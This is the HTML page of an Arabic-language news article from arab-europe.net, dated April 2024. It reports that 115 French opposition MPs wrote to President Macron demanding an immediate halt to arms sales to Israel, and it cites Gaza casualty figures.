						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			115 نائبا فرنسيا يطالبون ماكرون بوقف فوري لمبيعات الأسلحة لإسرائيل		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">6 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1368" height="911" src="https://arab-europe.net/wp-content/uploads/2024/04/59.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/04/59.jpg 1368w, https://arab-europe.net/wp-content/uploads/2024/04/59-300x200.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/04/59-1024x682.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/04/59-768x511.jpg 768w" sizes="(max-width: 1368px) 100vw, 1368px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> دمار واسع في قطاع جراء القصف الإسرائيلي
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">أخبار العرب في أوروبا &#8211; فرنسا</mark></strong></p>



<p><strong>طالب 115 نائيا برلمانيا فرنسيا معارضا الرئيس إيمانويل ماكرون، أمس الجمعة، بوقف فوري لجميع مبيعات الأسلحة لإسرائيل، محذرين من مغبة تحول فرنسا إلى &#8220;شريكة في جريمة إبادة جماعية&#8221;.</strong></p>



<p>وقال النواب في رسالة لماكرون إن &#8220;التوقف الفوري عن بيع جميع أنواع الأسلحة إلى حكومة رئيس الوزراء الإسرائيلي بنيامين نتنياهو اليمينية المتطرفة من شأنه تعزيز جهود السلام في المنطقة&#8221;.</p>



<p>وذكر البرلمانيون الذين ينتمون لتيارات سياسية مختلفة خاصة من اليسار، أن عدد الأشخاص الذين فقدوا أرواحهم في الهجمات الإسرائيلية على قطاع غزة سيتجاوز حاجز 33 ألفا.</p>



<p>وردًّا على هذه المأساة، أشار البرلمانيون إلى أن محكمة العدل الدولية قضت في يناير/كانون الثاني الماضي، بوجود خطر وقوع إبادة جماعية في غزة، وطلبت من إسرائيل منع ذلك.</p>



<p>ودعوا ماكرون إلى أن يحذو حذو دول أخرى مثل كندا وهولندا التي اتخذت قرارات مماثلة بمنع بيع السلاح إلى إسرائيل.</p>



<p>وجاء في الرسالة أن “دور فرنسا هو تعزيز السلام، وليس التواطؤ في الإبادة الجماعية”، محذرين الحكومة من أن تخالف فرنسا المعاهدات الدولية التي وقعت عليها بمواصلة تقديم المعدات العسكرية لإسرائيل.</p>



<p>كما أشارت الرسالة إلى أن العديد من نواب المعارضة، طالبوا الحكومة بضرورة تقديم كشف للإمدادات العسكرية الفرنسية للجيش الإسرائيلي في ظل ارتكابه إبادة جماعية في غزة.</p>



<p>ووفقا للرسالة، فإن العديد من أعضاء الحكومة أفادوا بأن فرنسا أرسلت مواد عسكرية تتعلق بالنظام الدفاعي إلى إسرائيل. </p>



<p>وتشن إسرائيل منذ 7 أكتوبر/تشرين الأول الماضي، حربا مدمرة ضد قطاع غزة على خلفية هجوم حركة &#8220;حماس&#8221; الفلسطينية على مستوطنات إسرائيلية في منطقة غلاف غزة.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2024/04/01/%d8%a7%d8%b3%d8%aa%d8%b7%d9%84%d8%a7%d8%b9-%d9%86%d8%ad%d9%88-%d9%86%d8%b5%d9%81-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d9%8a%d9%86-%d9%8a%d9%81%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d8%a7/" title="استطلاع: نحو نصف البريطانيين يفكرون بالسفر للخارج بحثا عن فرص عمل أفضل"> اقرأ أيضا: استطلاع: ثلثا الألمان ضد تصرفات إسرائيل في غزة</a></strong></p>



<p>ومنذ بداية الحرب ولغاية اليوم السبت (6 أبريل/نيسان)، بلغ عدد الضحايا 33 ألفا 137، الغالبية العظمى هم من الأطفال والنساء، بينما بلغ عدد المصابين نحو 76 ألفا، وفقا لوزارة الصحة في القطاع.</p>



<p>وقالت الوزارة في بيان اليوم السبت، إن 46 فلسطينيا قتلوا وأصيب 65 آخرون في الهجمات الإسرائيلية على القطاع خلال الساعات الـ 24 الماضية.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a7%d8%b3%d9%84%d8%ad%d8%a9/" rel="tag">اسلحة</a> <a href="https://arab-europe.net/tag/%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86%d9%8a%d9%88%d9%86/" rel="tag">برلمانيون</a> <a href="https://arab-europe.net/tag/%d8%ba%d8%b2%d8%a9/" rel="tag">غزة</a> <a href="https://arab-europe.net/tag/%d9%81%d8%b1%d9%86%d8%b3%d8%a7/" rel="tag">فرنسا</a> <a href="https://arab-europe.net/tag/%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa/" rel="tag">مبيعات</a> <a href="https://arab-europe.net/tag/%d9%86%d9%88%d8%a7%d8%a8/" rel="tag">نواب</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">6 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-06T18:53:09+01:00","datePublished":"2024-04-06T18:53:09+01:00","dateModified":"2025-04-28T18:04:04+01:00","headline":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644","name":"115 \u0646\u0627\u0626\u0628\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u064a\u0637\u0627\u0644\u0628\u0648\u0646 \u0645\u0627\u0643\u0631\u0648\u0646 \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644","keywords":"\u0627\u0633\u0644\u062d\u0629,\u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0648\u0646,\u063a\u0632\u0629,\u0641\u0631\u0646\u0633\u0627,\u0645\u0628\u064a\u0639\u0627\u062a,\u0646\u0648\u0627\u0628","url":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0631\u0646\u0633\u0627 \u0637\u0627\u0644\u0628 115 \u0646\u0627\u0626\u064a\u0627 \u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u0645\u0639\u0627\u0631\u0636\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0625\u064a\u0645\u0627\u0646\u0648\u064a\u0644 \u0645\u0627\u0643\u0631\u0648\u0646\u060c \u0623\u0645\u0633 \u0627\u0644\u062c\u0645\u0639\u0629\u060c \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u062c\u0645\u064a\u0639 \u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0645\u062d\u0630\u0631\u064a\u0646 \u0645\u0646 \u0645\u063a\u0628\u0629 \u062a\u062d\u0648\u0644 \u0641\u0631\u0646\u0633\u0627 \u0625\u0644\u0649 \"\u0634\u0631\u064a\u0643\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627","copyrightYear":"2024","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0631\u0646\u0633\u0627\n\n\n\n\u0637\u0627\u0644\u0628 115 \u0646\u0627\u0626\u064a\u0627 \u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0627 \u0641\u0631\u0646\u0633\u064a\u0627 \u0645\u0639\u0627\u0631\u0636\u0627 \u0627\u0644\u0631\u0626\u064a\u0633 \u0625\u064a\u0645\u0627\u0646\u0648\u064a\u0644 \u0645\u0627\u0643\u0631\u0648\u0646\u060c \u0623\u0645\u0633 \u0627\u0644\u062c\u0645\u0639\u0629\u060c \u0628\u0648\u0642\u0641 \u0641\u0648\u0631\u064a \u0644\u062c\u0645\u064a\u0639 \u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0645\u062d\u0630\u0631\u064a\u0646 \u0645\u0646 \u0645\u063a\u0628\u0629 \u062a\u062d\u0648\u0644 \u0641\u0631\u0646\u0633\u0627 \u0625\u0644\u0649 \"\u0634\u0631\u064a\u0643\u0629 \u0641\u064a \u062c\u0631\u064a\u0645\u0629 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629\".\n\n\n\n\u0648\u0642\u0627\u0644 \u0627\u0644\u0646\u0648\u0627\u0628 \u0641\u064a \u0631\u0633\u0627\u0644\u0629 \u0644\u0645\u0627\u0643\u0631\u0648\u0646 \u0625\u0646 \"\u0627\u0644\u062a\u0648\u0642\u0641 \u0627\u0644\u0641\u0648\u0631\u064a \u0639\u0646 \u0628\u064a\u0639 \u062c\u0645\u064a\u0639 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0625\u0644\u0649 \u062d\u0643\u0648\u0645\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0628\u0646\u064a\u0627\u0645\u064a\u0646 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0645\u0646 \u0634\u0623\u0646\u0647 \u062a\u0639\u0632\u064a\u0632 \u062c\u0647\u0648\u062f \u0627\u0644\u0633\u0644\u0627\u0645 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\".\n\n\n\n\u0648\u0630\u0643\u0631 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0648\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0646\u062a\u0645\u0648\u0646 \u0644\u062a\u064a\u0627\u0631\u0627\u062a \u0633\u064a\u0627\u0633\u064a\u0629 \u0645\u062e\u062a\u0644\u0641\u0629 \u062e\u0627\u0635\u0629 \u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631\u060c \u0623\u0646 \u0639\u062f\u062f \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0630\u064a\u0646 \u0641\u0642\u062f\u0648\u0627 \u0623\u0631\u0648\u0627\u062d\u0647\u0645 \u0641\u064a \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0633\u064a\u062a\u062c\u0627\u0648\u0632 \u062d\u0627\u062c\u0632 33 \u0623\u0644\u0641\u0627.\n\n\n\n\u0648\u0631\u062f\u064b\u0651\u0627 \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0645\u0623\u0633\u0627\u0629\u060c \u0623\u0634\u0627\u0631 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0648\u0646 \u0625\u0644\u0649 \u0623\u0646 \u0645\u062d\u0643\u0645\u0629 \u0627\u0644\u0639\u062f\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0642\u0636\u062a \u0641\u064a \u064a\u0646\u0627\u064a\u0631\/\u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0628\u0648\u062c\u0648\u062f \u062e\u0637\u0631 \u0648\u0642\u0648\u0639 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629 \u0641\u064a \u063a\u0632\u0629\u060c \u0648\u0637\u0644\u0628\u062a \u0645\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646\u0639 \u0630\u0644\u0643.\n\n\n\n\u0648\u062f\u0639\u0648\u0627 \u0645\u0627\u0643\u0631\u0648\u0646 \u0625\u0644\u0649 \u0623\u0646 \u064a\u062d\u0630\u0648 \u062d\u0630\u0648 \u062f\u0648\u0644 \u0623\u062e\u0631\u0649 \u0645\u062b\u0644 \u0643\u0646\u062f\u0627 \u0648\u0647\u0648\u0644\u0646\u062f\u0627 \u0627\u0644\u062a\u064a \u0627\u062a\u062e\u0630\u062a \u0642\u0631\u0627\u0631\u0627\u062a \u0645\u0645\u0627\u062b\u0644\u0629 \u0628\u0645\u0646\u0639 \u0628\u064a\u0639 \u0627\u0644\u0633\u0644\u0627\u062d \u0625\u0644\u0649 \u0625\u0633\u0631\u0627\u0626\u064a\u0644.\n\n\n\n\u0648\u062c\u0627\u0621 \u0641\u064a \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0623\u0646 \u201c\u062f\u0648\u0631 \u0641\u0631\u0646\u0633\u0627 \u0647\u0648 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0648\u0627\u0637\u0624 \u0641\u064a \u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629\u201d\u060c \u0645\u062d\u0630\u0631\u064a\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0645\u0646 \u0623\u0646 \u062a\u062e\u0627\u0644\u0641 \u0641\u0631\u0646\u0633\u0627 \u0627\u0644\u0645\u0639\u0627\u0647\u062f\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u0648\u0642\u0639\u062a \u0639\u0644\u064a\u0647\u0627 \u0628\u0645\u0648\u0627\u0635\u0644\u0629 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644.\n\n\n\n\u0643\u0645\u0627 \u0623\u0634\u0627\u0631\u062a \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0646\u0648\u0627\u0628 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0637\u0627\u0644\u0628\u0648\u0627 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0628\u0636\u0631\u0648\u0631\u0629 \u062a\u0642\u062f\u064a\u0645 \u0643\u0634\u0641 \u0644\u0644\u0625\u0645\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0644\u062c\u064a\u0634 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0641\u064a \u0638\u0644 \u0627\u0631\u062a\u0643\u0627\u0628\u0647 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629 \u0641\u064a \u063a\u0632\u0629.\n\n\n\n\u0648\u0648\u0641\u0642\u0627 \u0644\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0623\u0641\u0627\u062f\u0648\u0627 \u0628\u0623\u0646 \u0641\u0631\u0646\u0633\u0627 \u0623\u0631\u0633\u0644\u062a \u0645\u0648\u0627\u062f \u0639\u0633\u0643\u0631\u064a\u0629 \u062a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0641\u0627\u0639\u064a \u0625\u0644\u0649 \u0625\u0633\u0631\u0627\u0626\u064a\u0644. \n\n\n\n\u0648\u062a\u0634\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646\u0630 7 \u0623\u0643\u062a\u0648\u0628\u0631\/\u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u062d\u0631\u0628\u0627 \u0645\u062f\u0645\u0631\u0629 \u0636\u062f \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u0647\u062c\u0648\u0645 \u062d\u0631\u0643\u0629 \"\u062d\u0645\u0627\u0633\" \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0637\u0646\u0627\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0644\u0627\u0641 \u063a\u0632\u0629.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0627\u0633\u062a\u0637\u0644\u0627\u0639: \u062b\u0644\u062b\u0627 \u0627\u0644\u0623\u0644\u0645\u0627\u0646 \u0636\u062f \u062a\u0635\u0631\u0641\u0627\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u063a\u0632\u0629\n\n\n\n\u0648\u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0648\u0644\u063a\u0627\u064a\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a (6 \u0623\u0628\u0631\u064a\u0644\/\u0646\u064a\u0633\u0627\u0646)\u060c \u0628\u0644\u063a \u0639\u062f\u062f \u0627\u0644\u0636\u062d\u0627\u064a\u0627 33 \u0623\u0644\u0641\u0627 137\u060c \u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629 \u0627\u0644\u0639\u0638\u0645\u0649 \u0647\u0645 \u0645\u0646 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621\u060c \u0628\u064a\u0646\u0645\u0627 \u0628\u0644\u063a \u0639\u062f\u062f \u0627\u0644\u0645\u0635\u0627\u0628\u064a\u0646 \u0646\u062d\u0648 76 \u0623\u0644\u0641\u0627\u060c \u0648\u0641\u0642\u0627 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0641\u064a \u0627\u0644\u0642\u0637\u0627\u0639.\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0641\u064a \u0628\u064a\u0627\u0646 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0625\u0646 46 \u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627 \u0642\u062a\u0644\u0648\u0627 \u0648\u0623\u0635\u064a\u0628 65 \u0622\u062e\u0631\u0648\u0646 \u0641\u064a \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0642\u0637\u0627\u0639 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0640 24 \u0627\u0644\u0645\u0627\u0636\u064a\u0629.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/06\/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/59.jpg","width":1368,"height":911}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
